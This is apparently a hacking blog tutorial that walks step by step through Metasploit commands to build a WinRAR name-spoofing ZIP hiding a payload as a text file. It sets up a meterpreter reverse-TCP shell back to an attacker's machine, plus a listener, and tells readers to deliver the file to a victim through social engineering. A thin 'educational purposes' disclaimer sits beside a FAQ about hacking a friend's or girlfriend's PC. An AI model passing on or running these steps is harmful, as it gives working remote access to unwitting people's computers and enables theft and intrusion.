
How to Hack Windows with a Text File
Welcome to another windows hacking tutorial using Metasploit and a text file. Yes, you heard that right, we will be using a text file to hack windows 10.
Table of contents
How does windows hacking with a text file work?
This hack uses a winrar_name_spoofing vulnerability to target windows and create a reverse shell. We will be using this vulnerability to exploit a Windows 10 machine with the help of the Metasploit framework. We will be creating a malicious ZIP file, and inside a zip file, the payload(virus) file will be hidden in the form of a .txt file format. When our target victim opens that text file, a meterpreter session will be established with our attacking machine.
So widout further ado let’s start the tutorial.
Steps to create a Payload using Metasploit Framework
Step 1: Open a Kali Linux terminal and launch the Metasploit framework using the following command:
msfconsole

Step 2: Once msfconsole is open, type the following command to select the winrar_name_spoofing vulnerability
use exploit/windows/fileformat/winrar_name_spoofing
Step 3: Now, you can type the show options command to show all the available options which can be used with this hack:
show options
The output of the command:

Step 4: Now, we need to set the name of the malicious file and the name of the spoof file, which will be hidden inside the ZIP file.
Type the following commands:
set FILENAME funnyvideo.zip set SPOOF password.txt
Step 5: Now, we need to set LHOST and LPORT in Metasploit. Since I’m using the windows exploit on my Local Area Network(LAN), I’ll put my local IP Address and LPORT as 4444. If you were using Ngrok or NOIP, you would use the corresponding IP addresses. Run the commands
set LHOST 192.168.20.128 set LPORT 4444
Step 6: Now we need to set the listener for the Payload, to do that run the following command in the kali Linux terminal:
set payload windows/meterpreter/reverse_tcp
Step 7: Now type exploit and then a file with named funnyvideo.zip will be created into the location /root/.msf4/local/funnyvideo.zip
exploit

Step 8: Copy the malicious file and sent it to the victim by using social engineering methods.
Steps to create a Listener for the Payload
In this step, we will create a listener for our windows Payload. This will help us control the target system using the windows exploit.

Step 1: Now type the following command to use the Metasploit multi/handler
use exploit/multi/handler
Step 2: Now, we need to set the payload, for that we need to run the following command:
set payload windows/meterpreter/reverse_tcp
Step 3: Now set the LHOST and LPORT for the listener, type the following command to do that. Note they need to be the same as the malicious file you created.
set LHOST 192.168.20.128 set PORT 4444
Step 4: Now type exploit in the terminal, and now your exploit will run
exploit
Step 5: Congrats, you now just have to wait till the target opens the file and viola you have hacked their system.
Type help to see all the commands possible using the Metasploit framework.
Commonly asked questions about hacking windows with an Image:
Q1. Is hacking windows 10 devices legal?
No, hacking windows 10 is not legal. This post is an educational post to show how hackers can hack windows with a text file. This hack is only for educational purposes.
Q2. What do I do if the antivirus detects the malicious text file I made as a virus?
Do not worry; you are safe. The alert is because you made your own virus, which is hidden in the zip file. The antivirus software might detect the virus. Which only means you have a great antivirus.
Q3. How can I hack my friend or girlfriend’s pc with this hack?
This hack is only for educational purposes, not for hacking people. We do not support any illegal hacking. Kindly refrain from such comments and requests.
Q4. Does this hack work on all versions of Windows?
Yes, it does work on all versions of windows; however, updated windows might detect it as a virus. An antivirus will definitely detect it as a virus.
I hope you liked this article, and you learned how to hack windows with an image. Donate to support. Keep sharing the articles. Happy Hacking.




1 Comment
So the zip file is essential as a carrier, right ? Is there a way to put in something in a simple txt file on windows.